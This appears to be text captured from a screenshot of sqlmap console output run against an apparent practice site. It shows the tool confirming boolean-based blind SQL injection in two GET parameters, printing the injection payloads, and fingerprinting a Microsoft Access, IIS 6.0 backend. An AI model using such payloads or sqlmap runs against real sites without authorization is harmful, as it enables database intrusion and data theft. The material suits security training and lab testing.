 C:\WINDOWS\system32\cmd.exe
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
[18:26:37] [INFO] testing if GET parameter 'titleid' is dynamic
[18:26:37] [INFO] confirming that GET parameter 'titleid' is dynamic
[18:26:37] [INFO] GET parameter 'titleid' is dynamic
[18:26:38] [INFO] heuristic (basic) test shows that GET parameter 'titleid' migh
t be injectable (possible DBMS: 'Microsoft Access')
[18:26:38] [INFO] testing for SQL injection on GET parameter 'titleid'
[18:26:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:26:38] [INFO] GET parameter 'titleid' seems to be 'AND boolean-based blind -
 WHERE or HAVING clause' injectable
[18:26:38] [INFO] testing 'Generic UNION query (36) - 1 to 20 columns'
[18:26:39] [INFO] checking if the injection point on GET parameter 'titleid' is
a false positive
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: GET
Parameter: titleid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=480&titleid=102 AND 4154=4154
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=480 AND 1238=1238&titleid=102
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: titleid, type: Unescaped numeric
[q] Quit
> 0
[18:29:21] [INFO] testing Microsoft Access
[18:29:21] [INFO] confirming Microsoft Access
[18:29:22] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:29:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[18:29:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 18:29:22